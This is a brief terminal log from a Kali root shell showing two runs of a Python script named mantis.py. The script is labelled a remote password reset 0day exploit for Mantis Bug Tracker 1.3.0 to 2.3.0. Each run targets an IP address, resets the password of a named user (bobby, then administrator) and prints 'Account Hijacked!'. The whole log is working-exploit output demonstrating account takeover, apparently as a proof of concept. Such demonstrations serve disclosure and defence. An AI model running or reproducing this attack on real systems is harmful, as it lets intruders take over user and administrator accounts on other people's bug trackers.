 root@kali:~# python mantis.py
Mantis Bug Tracker >= v1.3.0 - 2.3.0
1.2.x versions are not affected
Remote Password Reset 0day Exploit
Credits: John Page a.k.a HYP3RLINX / APPARITIONSEC
[Mantis Victim IP]>10.13.1.74
[Username]bobby
[User ID]1222
[New Password]bobmarl37
200
Account Hijacked!
root@kali:~# python mantis.py
Mantis Bug Tracker >= v1.3.0 - 2.3.0
1.2.x versions are not affected
Remote Password Reset 0day Exploit
Credits: John Page a.k.a HYP3RLINX / APPARITIONSEC
[Mantis Victim IP]>10.13.1.74
[Username]administrator
[User ID]
[New Password]bobmarl37
200
Account Hijacked!